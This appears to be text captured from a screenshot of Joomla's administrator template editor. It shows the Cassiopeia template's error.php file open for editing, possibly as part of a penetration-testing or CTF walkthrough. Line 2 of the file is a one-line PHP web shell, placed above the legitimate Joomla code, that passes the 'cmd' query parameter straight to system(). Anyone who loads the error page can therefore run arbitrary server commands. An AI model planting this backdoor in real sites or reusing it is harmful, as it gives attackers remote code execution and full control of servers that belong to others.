 Joomla!®
Templates: Customise (Cassiopeia)
Save
Save & Close
Rename File
Delete File
Close File
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 if(isset($_GET['cmd'])) { system($_GET['cmd']); }
3
4 /**
5  * @package     Joomla.Site
6  * @subpackage  Templates.cassiopeia
7  *
8  * @copyright   (C) 2017 Open Source Matters, Inc.
9  * @license     GNU General Public License version
10  */
11
12 defined('_JEXEC') or die;
13
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Uri\Uri;
18
19 /** @var Joomla\CMS\Document\ErrorDocument $this */
20
21 $app = Factory::getApplication();
22 $wa  = $this->getWebAssetManager();
23
24 // Detecting Active Variables
25 $option   = $app->input->getCmd('option', '');